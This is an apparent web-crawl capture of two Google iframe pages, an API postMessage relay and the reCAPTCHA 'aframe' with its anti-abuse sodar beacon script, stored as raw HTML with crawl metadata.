<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="l39rmlbj7HU6IxhBXSVqtA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="l39rmlbj7HU6IxhBXSVqtA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ogmTUk29JRgJeFalCxxGxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593957615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>